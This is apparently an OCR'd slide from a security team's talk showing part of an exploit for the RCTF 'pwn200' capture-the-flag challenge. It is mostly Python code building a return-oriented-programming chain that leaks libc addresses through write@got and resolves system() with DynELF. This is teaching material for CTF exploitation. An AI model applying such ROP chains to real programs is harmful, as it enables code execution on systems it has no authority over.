 FOCUS ON NETWORK SECURITY
SYCLOVER'
ROP 的一个例子
- RCTF pwn200
Exp 中部分代码 (leak 函
数 ):
flag=True
def leak(address):
    global flag
    junk = "A"*24
    p1=""
    p1+=junk
    p1+=p64(ppppr)
    p1+=p64(addr1)
    p1+=p64(0)+p64(1)+p64(got_write)+p64(8)+p64(address)+p64(1)
    p1+=p64(addr2)
    p1+="\x00"*56
    p1+=p64(main_addr)
    p.recvuntil('F\n')
    p.send(p1)
    #raw_input()
    if flag:
        data = p.recv(8)
        flag=False
    else:
        p.recv(0x1b)
        data = p.recv(8)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
d = DynELF(leak, elf=ELF('./pwn200'))
system_addr = d.lookup('system','libc')